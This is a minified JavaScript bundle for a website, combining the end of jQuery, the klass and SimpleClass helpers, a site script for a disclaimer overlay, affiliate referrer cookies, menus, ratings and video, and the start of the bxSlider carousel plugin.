c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
